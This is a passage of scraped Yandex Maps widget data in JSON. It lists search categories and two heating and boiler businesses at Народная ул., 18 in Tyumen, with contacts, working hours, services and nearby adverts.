250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":2,"items":[{"type":"business","requestId":"1768672708302181-2708944942-addrs-upper-yp-117","index":0,"analyticsId":"0","title":"Ангор","description":"Народная ул., 18, Тюмень","address":"Народная ул., 18, Тюмень","coordinates":[65.605981,57.099761],"displayCoordinates":[65.605981,57.099761],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://org?oid=142832461684","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTQyODMyNDYxNjg0","id":"142832461684","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"231 м","distanceValue":231.161,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"660 м","distanceValue":662.24,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":699.656,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"820 м","distanceValue":822.638,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":876.715,"coordinates":[65.596781784,57.097592395],"type":"common"}],"photos":{"count":80,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2752367/2a00000172357bd487f46c795dceea9e89ba/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2752367/2a00000172357bd487f46c795dceea9e89ba/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2813737/2a00000174107d2e647ba0159614916b3f89/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4120601/2a0000017a2e0476bbb7ebbf7bace93331bb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1981910/2a00000176240aefb5ce4ddd3baf5a0f242b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4280929/2a0000017a2e0bda7959298fdaab3e7dd512/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/467660/2a00000187a3a1abaac5ba17fdc943508305/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7979184/2a00000187a39f6c5ce20326f74506b430f2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/8093564/2a00000187a3a1ef674a2df5a9260db82ce7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4464784/2a0000017b0655a2d30e10648bddd44312e0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4381564/2a00000181d213d5a9ff68e97d25bd6e3ba2/%s"}]},"entrances":[{"coordinates":[65.60612664,57.09980877],"azimuth":127.39398572070394,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkzAmTHymZQQBGDgKWIxoxMQBIrChIJn3Z0M85mUEARi83gUsKMTEASDjE0MjgzMjQ2MTY4NF8wHQAAgD8gGA,,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"1002985453","uri":"ymapsbm1://org?oid=1002985453","logId":"1002985453","title":"Элдис","rating":3.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016b889db925c4c0c01d91df9e0050/%s","categories":[],"seoname":"eldis","coordinates":[65.64026,57.108462],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false},{"type":"similar","id":"6938764831","uri":"ymapsbm1://org?oid=6938764831","logId":"6938764831","title":"Аква Проф","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14090927/2a000001930579b6bbe688720f0c37f39653/%s","categories":[],"seoname":"akva_prof","coordinates":[65.595528,57.126646],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1465099338_658735383_23_1593171424","direction":[298.975,4.2625],"point":{"type":"Point","coordinates":[65.606416,57.099587]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099338_658735383_23_1593171424\u0026size=500%2C240\u0026azimuth=298.975\u0026tilt=4.2625\u0026api_key=maps\u0026signature=dE2Z2PsQhndwSHmepbNy9b7u2PMp_08YBCrBAcFbUzA="},"shortTitle":"Ангор","fullAddress":"Тюмень, Народная улица, 18","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":36,"ratingValue":4.400000095367432,"reviewCount":16},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107475","name":"Отопительное оборудование и системы","class":"fallback services","seoname":"heating_equipment_and_systems","pluralName":"Отопительное оборудование"},{"id":"184107487","name":"системы водоснабжения и канализации","class":"malls","seoname":"water_supply_and_sewage_systems","pluralName":"Инженерные системы"},{"id":"184106508","name":"насосы, насосное оборудование","class":"fallback services","seoname":"pumping_equipment","pluralName":"Насосы"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"}],"features":[{"id":"parking_disabled","value":true,"name":"парковка для людей с инвалидностью","type":"bool","important":false},{"id":"call_button","value":true,"name":"кнопка вызова персонала","type":"bool","important":false},{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"wheelchair_accessible_vocabulary","value":[{"id":"wheelchair_accessible_pa","name":"частично доступно"}],"name":"доступность помещения на инвалидной коляске","type":"enum","important":false},{"id":"petfriendly","value":[{"id":"allowed_only_with_cats","name":"разрешено только с кошками"}],"name":"посещение с животными","type":"enum","important":false},{"id":"payment_method","value":[{"id":"prepayment","name":"предоплата"},{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"},{"id":"cashless_payment","name":"безналичная"},{"id":"online_payment","name":"онлайн"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"},{"id":"special_offers","name":"спецпредложения"}],"name":"акции","type":"enum","important":false},{"id":"toilet_for_disabled","value":true,"name":"туалет для людей с инвалидностью","type":"bool","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false},{"id":"ramp","value":true,"name":"пандус","type":"bool","important":false},{"id":"types_of_pumps","value":[{"id":"circulation_pumps","name":"циркуляционные насосы"}],"name":"виды насосов","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"full_access","name":"доступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false},{"id":"repairs","value":true,"name":"ремонт","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","wheelchair_access","call_button","toilet_for_disabled","parking_disabled","wheelchair_accessible_vocabulary"]}],"businessProperties":{"has_verified_owner":false},"seoname":"angor","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.4","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"telegram","href":"https://t.me/angor_inform","readableHref":"@angor_inform"},{"type":"viber","href":"https://viber.click/79091838320","readableHref":"viber.click/79091838320"},{"type":"vkontakte","href":"https://vk.com/angor_tmn","readableHref":"vk.com/angor_tmn"},{"type":"whatsapp","href":"https://wa.me/79091838320?text=%D0%9E%D0%B1%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%B7+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%9A%D0%B0%D1%80%D1%82%0A%D0%97%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9%D1%82%D0%B5!+%D0%9C%D0%B5%D0%BD%D1%8F+%D0%B7%D0%B0%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BE%D0%B2%D0%B0%D0%BB%D0%BE+%D0%B2%D0%B0%D1%88%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5","readableHref":"+79091838320"},{"type":"youtube","href":"https://www.youtube.com/channel/UCdk1Q5dK_KehDLVyCcIc48w?view_as=subscriber","readableHref":"www.youtube.com/@UCdk1Q5dK_KehDLVyCcIc48w"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015dcb6bfb7baac577d960584771ff/%s","id":"4233721"}},"references":[{"id":"1974024209","scope":"nyak"},{"id":"72057609515602581","scope":"geoprod-21246"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.8","property":[{"key":"value","value":"8.8"},{"key":"value_5","value":"4.4"}]}],"metrika":{"counter":63135031,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Подключение газового оборудования","description":"Техническое обслуживание настенного газового котла","photoLink":"https://avatars.mds.yandex.net:443/get-ydo/1540809/2a00000173fb769c9939b09d0df7a256cf9e/{size}","price":"1500","volume":"услуга","currency":"₽"},{"title":"Ремонт газовых котлов","description":"Ремонт водогрейных бытовых, коммунально-бытовых и промышленных котлов с предоставлением необходимых инструкций и технической документации по обслуживанию проводим только по Тюмени.","photoLink":"https://avatars.mds.yandex.net:443/get-ydo/2375918/2a00000174b95371a8866af147154ffc5d20/{size}","price":"2000","volume":"услуга","currency":"₽"},{"title":"Замена отопительного котла","description":"Заменим отопительный котел в частном доме, не нарушая законодательство.","price":"7500","volume":"услуга","currency":"₽"}]}],"fullObjectsCount":3,"relevance":{"lastUploadTime":"2026-01-16T16:18:11.879925Z","lastUpdateTime":"2020-09-25T06:23:31Z"},"source":{"id":"YDO","name":"Яндекс Услуги"}},"parentRubrics":[0,0],"eventsPreviews":{"count":2,"uri":"tycoon_events/1.x","items":[]},"hasStories":false,"houseEncodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA==","videos":{"items":[{"id":"vfksCaoITPTM","videoUrl":"https://frontend.vh.yandex.ru/player/vfksCaoITPTM","thumbnailUrl":"https://avatars.mds.yandex.net/get-vh/6147473/2a0000018a69c65055cb8926ed3ac809f2cc/orig","tags":[{"id":"hardcoded-video","name":"Видео"}],"height":1920,"width":1080}]}},{"type":"business","requestId":"1768672708302181-2708944942-addrs-upper-yp-117","index":1,"analyticsId":"1","title":"Котлы рядом","description":"Народная ул., 18, Тюмень","address":"Народная ул., 18, Тюмень","coordinates":[65.606114,57.099812],"displayCoordinates":[65.606114,57.099812],"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"uri":"ymapsbm1://org?oid=123220951267","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTIzMjIwOTUxMjY3","id":"123220951267","metro":[],"stops":[{"id":"1543143333","name":"Поликлиника","distance":"231 м","distanceValue":231.161,"coordinates":[65.608696327,57.100538615],"type":"common"},{"id":"1543143316","name":"Сквер Десантников","distance":"660 м","distanceValue":662.24,"coordinates":[65.613574396,57.099074263],"type":"common"},{"id":"1725891500","name":"Янтарная улица","distance":"700 м","distanceValue":699.656,"coordinates":[65.598262616,57.100102976],"type":"common"},{"id":"1543143321","name":"Народная улица","distance":"820 м","distanceValue":822.638,"coordinates":[65.612625163,57.10460136],"type":"common"},{"id":"1725891420","name":"Улица Бориса Житкова","distance":"880 м","distanceValue":876.715,"coordinates":[65.596781784,57.097592395],"type":"common"}],"photos":{"count":4,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9753788/2a000001894bfa778f717f022293cebbaf72/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9753788/2a000001894bfa778f717f022293cebbaf72/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16503558/2a00000198aa84663989da751633186e88ab/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14917207/2a00000198aa7f9ba872aaffa0dade6547a4/%s"}]},"entrances":[{"coordinates":[65.60612664,57.09980877],"azimuth":127.39398572070394,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkzAmTHymZQQBGDgKWIxoxMQBIrChIJlqztms5mUEARwgJvs76MTEASDjEyMzIyMDk1MTI2N18wHQAAgD8gHQ,,"},"relatedAdverts":{"nearbyOnMap":[{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"1002985453","uri":"ymapsbm1://org?oid=1002985453","logId":"1002985453","title":"Элдис","rating":3.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016b889db925c4c0c01d91df9e0050/%s","categories":[],"seoname":"eldis","coordinates":[65.64026,57.108462],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false},{"type":"similar","id":"6938764831","uri":"ymapsbm1://org?oid=6938764831","logId":"6938764831","title":"Аква Проф","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14090927/2a000001930579b6bbe688720f0c37f39653/%s","categories":[],"seoname":"akva_prof","coordinates":[65.595528,57.126646],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}],"nearbyOnCard":[{"type":"similar","id":"126190158046","uri":"ymapsbm1://org?oid=126190158046","logId":"126190158046","title":"Печной Эксперт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2378041/2a00000173757963bf5f0b686a9572bf08f9/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.611171,57.129354],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"1020878234","uri":"ymapsbm1://org?oid=1020878234","logId":"1020878234","title":"Печной Эксперт","rating":4.8,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4587805/2a00000179563bb2df9b68647b3b49f11f22/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.495042,57.127026],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"139976901612","uri":"ymapsbm1://org?oid=139976901612","logId":"139976901612","title":"Печной Эксперт","rating":4.9,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4537001/2a0000017969cc26f4e92358cf7ec175bebd/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.598343,57.200376],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true},{"type":"similar","id":"170097761165","uri":"ymapsbm1://org?oid=170097761165","logId":"170097761165","title":"Печной Эксперт","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/247136/2a0000015b1903f9fc5443713e12f806b783/%s","categories":[],"seoname":"pechnoy_ekspert","coordinates":[65.461841,57.157303],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1465099392_658735142_23_1746949930","direction":[-39.8,10],"point":{"type":"Point","coordinates":[65.606425,57.099609]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465099392_658735142_23_1746949930\u0026size=500%2C240\u0026azimuth=-39.8\u0026tilt=10\u0026api_key=maps\u0026signature=S1gpgET0m42GwbQvSJ6-Ed82aAL43oPj-tk9LzFr-Hw="},"shortTitle":"Котлы рядом","fullAddress":"Тюмень, Народная улица, 18","country":"Россия","postalCode":"625046","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107465","name":"Котлы и котельное оборудование","class":"fallback services","seoname":"boilers_and_boiler_equipment","pluralName":"Котлы"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"},{"number":"+7 (963) 451-19-79","type":"phone","value":"+79634511979"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"kotly_ryadom","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Народная улица","house":"18"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Котлы и котельное оборудование","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"references":[{"id":"4848270796","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":89749565,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcAdlQE0BQFttfXx4eHRiZA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","disabled":true,"name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107475","name":"Отопительное оборудование и системы","selected":false,"tags":[]},{"id":"184107487","name":"Системы водоснабжения и канализации","selected":false,"tags":[]},{"id":"184106508","name":"Насосы, насосное оборудование","selected":false,"tags":[]},{"id":"184107465","name":"Котлы и котельное оборудование","selected":false,"tags":[]}]}],"initialPage":1}},"bounds":[[65.601881,57.097575],[65.610092,57.102044]],"filters":[]}},"theme":"light","flyover":{"isEnabled":false},"isScrollDisabled":false}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yandex.ru/map-widget/v1/?ll=65.466999%2C57.153038&mode=search&ol=geo&ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgg1NzY5MDE2MhJI0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINCQ0LrQutGD0LzRg9C70Y_RgtC-0YDQvdCw0Y8g0YPQu9C40YbQsCwgMS8yIgoNGu-CQhW3nGRC&z=16.9
body_size: 106831
content:
